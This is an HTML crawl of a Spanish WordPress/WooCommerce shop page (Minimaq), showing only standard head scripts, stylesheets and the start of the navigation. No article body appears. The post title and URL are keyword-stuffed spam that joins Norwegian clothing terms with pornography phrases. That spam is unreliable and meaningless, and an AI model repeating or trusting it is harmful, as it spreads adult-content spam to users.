

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/kari-traa-fleece-dame-jessheim-gratise-pornofilmer-gravid-sex/
body_size: 40639
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Kari traa fleece dame jessheim &#038; gratise pornofilmer gravid sex &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/4178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/kari-traa-fleece-dame-jessheim-gratise-pornofilmer-gravid-sex/" />
<link rel='shortlink' href='https://minimaq.com/?p=4178' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fkari-traa-fleece-dame-jessheim-gratise-pornofilmer-gravid-sex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fkari-traa-fleece-dame-jessheim-gratise-pornofilmer-gravid-sex%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4178 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
        <div class="module left">
